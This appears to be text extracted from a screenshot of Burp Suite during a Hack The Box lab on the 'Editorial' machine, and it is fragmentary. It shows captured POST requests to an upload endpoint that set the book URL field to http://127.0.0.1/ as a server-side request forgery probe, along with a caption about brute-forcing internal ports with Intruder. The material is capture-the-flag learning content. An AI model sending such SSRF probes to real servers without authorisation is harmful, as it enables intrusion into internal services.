 1
2
3
4
10.10.14.148
5:56
Kali Linux
SWS101
Hack Th
Publish You
Hack T
Adding t
http-enu
https://medium.com/@nkrohitkumar2002/hack-the-box-seaso
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
33 http://editorial.htb POST /upload-cover 200 232 text 10.10.11.20
Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 303
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1A21K1opnUHWEq7R
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary1A21K1opnUHWEq7R
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 ------WebKitFormBoundary1A21K1opnUHWEq7R
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary1A21K1opnUHWEq7R--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 07:57:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
an idea, we will see what happens. Let's use our machine gun , the
Intruder to brute force the port.
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
1 ×
Send Cancel
Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 309
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymyME
Z9wafgptCOhp
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer:
http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1/
17
18 fs
19 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp
20 Content-Disposition: form-data;
name="bookfile"; filename=""
21 Content-Type:
application/octet-stream
22
23
24 ------WebKitFormBoundarymyMEZ9wafgp
tCOhp--
25
Search 0 highlights
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:49:53 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_16307
34277837_ebe62757b6e0.jpeg
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
227 bytes | 20,376 millis